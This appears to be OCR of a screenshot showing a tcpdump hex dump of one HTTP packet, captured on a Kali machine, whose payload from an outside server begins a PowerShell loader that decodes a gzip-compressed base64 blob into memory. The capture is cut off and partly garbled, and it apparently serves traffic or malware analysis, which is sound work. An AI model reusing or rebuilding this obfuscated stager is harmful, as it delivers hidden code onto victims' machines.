 kali@kali: /opt/tcpdump
1 st 192.168.99 2 2 and port 80' | less
15:14:32.638976 3 68.183.138.51.80 > 192.168.99.52.52709: Flags [.], seq 106:1566, ack 625, win 238, length 1460: HTTP
0x0000: 4520 05dc 7c96 4000 2c06 d99e 44b7 8a33 E...|.@.,...D..3
0x0010: c0a8 6334 0050 cde5 a031 6397 cf45 c6cc ..c4.P...1c..E..
0x0020: 5010 00ee 1cf1 0000 2473 3d4e 6577 2d4f 4 .......$s=New-O
0x0030: 626a 6563 7420 494f 2e4d 656d 6f72 7953 bject.IO.MemoryS
0x0040: 7472 6561 6d28 2c5b 436f 6e76 6572 745d tream(,[Convert]
0x0050: 3a3a 4672 6f6d 4261 7365 3634 5374 7269 ::FromBase64Stri
0x0060: 6e67 2822 4834 7349 4141 4141 4141 4141 5 ("H4sIAAAAAAAA
0x0070: 414f 7939 5763 2f71 794c 496d 664c 3333 AOy9Wc/qyLImfL33
0x0080: 7231 6758 5236 6f71 5561 6465 4d4d 6159 r1gXR6oqUadeMMaY
0x0090: 6c6f 3755 7867 5a6a 5044 4744 3262 3231 lo7UxgZjPDGD2b21
0x00a0: 5a51 7834 414d 3844 6d50 3736 7633 3852 ZQx4AM8DmP76v38R
0x00b0: 6d59 6158 4e64 5277 644e 5239 3065 6f6c mYaXNdRwdNR90eol
0x00c0: 4c66 4669 3742 7769 5933 6769 4d69 4b39 LfFi7BwiY3giMiK9
0x00d0: 5042 582f 7669 7779 3379 6e30 2b48 6a36 PBX/viwy3yn0+Hj6
0x00e0: 3875 2b62 5535 6237 6366 5346 2b66 7666 8u+bU5b7cfSF+fvf
0x00f0: 7a32 586b 4650 6733 2f76 4576 3931 5438 z2XkFPg3/vEv91T8
0x0100: 4b38 6c69 3531 2f32 385a 6964 3876 7a4c K8li51/28Zid8vzL
0x0110: 2f2f 7a37 3332 5a32 5a6f 6466 6676 3633 //z732Z2Zodffv63
0x0120: 7973 372b 4663 6248 386e 7236 3951 7635 ys7+FcbH8nr69Qv5
0x0130: 676a 6565 6a6d 5632 2b75 5676 662f 7637 gjeejmV2+uVvf/v7
0x0140: 3338 696c 4d73 7274 382b 6c66 6b56 3334 38ilMsrt8+lfkV34
0x0150: 3165 6c66 3461 6e77 346d 502b 3554 2b2b 1elf4anw4mP+5T++
0x0160: 2f50 7750 4955 6d6b 4f4c 5439 364a 2f2f /PwPIUmkOLT96J//
0x0170: 3762 2b4a 5a5a 6164 6f6f 4a2b 2f30 302b 7b+JZZadooJ+/00+
0x0180: 4655 4b65 6e38 4c44 3154 2f6c 502f 2f79 FUKen8LD1T/lP//y
0x0190: 3566 2f37 7376 564f 3265 6e66 7a55 4e77 5f/7svVO2enfzUNw
0x01a0: 636f 6f76 2f2f 504c 762f 3372 4e2f 6b61 coov//PLv/3rN/ka
0x01b0: 482b 7872 6331 7374 326f 3448 7378 4369 H+xrc1st2o4HsxCi
0x01c0: 492f 366d 7859 364e 4d2f 6874 6d56 7a39 I/6mxY6NM/htmVz9
0x01d0: 3475 6566 2f73 662f 2b4f 6d58 662f 7837 4uef/sf/+OmXf/x7
0x01e0: 3535 2b2f 6a64 4c53 7675 592f 2f37 5373 55+/jdLSvuY//7Ss
0x01f0: 382b 4955 2f6e 6138 586e 2f36 3563 762f 8+IU/na8Xn/65cv/
0x0200: 2b67 5537 584e 584a 3665 6566 644e 2f4a +gU7XNXJ6eefdN/J
Type here to search